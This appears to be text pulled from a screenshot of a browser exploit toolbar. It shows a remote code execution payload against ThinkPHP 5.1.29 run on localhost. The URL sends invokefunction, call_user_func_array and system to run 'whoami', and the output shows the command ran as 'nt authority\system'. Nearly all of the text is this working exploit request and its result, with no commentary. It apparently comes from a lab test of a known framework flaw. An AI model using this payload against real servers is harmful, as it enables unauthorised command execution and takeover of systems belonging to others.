 localhost/thinkphp5.1.29/pub
localhost/thinkphp5.1.29/public/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/thinkphp5.1.29/public/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
Split URL
Execute
Enable Post data Enable Referrer
nt authority\system nt authority\system